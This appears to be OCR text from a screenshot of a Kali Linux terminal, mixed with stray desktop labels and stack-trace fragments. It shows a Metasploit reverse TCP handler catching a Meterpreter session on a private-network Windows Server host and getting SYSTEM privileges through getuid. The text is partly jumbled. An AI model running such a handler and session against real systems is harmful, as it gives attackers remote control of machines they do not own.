 msf exploit(handler) > run
Desktop
Pictures
Public
[*] Started reverse TCP handler on 192.168.178.26:8443
[*] Starting the payload handler...
NETWORK
[*] Sending stage (957487 bytes) to 192.168.178.24
[*] Meterpreter session 1 opened (192.168.178.26:8443 -> 192.168.178.24:1028) at
2017-04-26 13:18:57 -0400
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
meterpreter > sysinfo
from /usr/share/metasploit-framework/lib/msf/base/s
Computer : ADM-2F8FD181560
9:in `each'
OS : Windows .NET Server (Build 3790, Service Pack 2).
lib/msf/base/s
Architecture : x86
e_paths.rb:49:in `init_module_paths'
System Language : en_US
from /usr/share/metasploit-framework/lib/msf/ui/con
Domain : WORKGROUP
ialize'
Logged On Users : 2
from /usr/share/metasploit-framework/lib/metasploit
Meterpreter : x86/windows
:62:in `new'
meterpreter > getuid
from /usr/share/metasploit-framework/lib/metasploit
Server username: NT AUTHORITY\SYSTEM
`driver'
meterpreter >
from /usr/share/metasploit-framework/lib/metasploit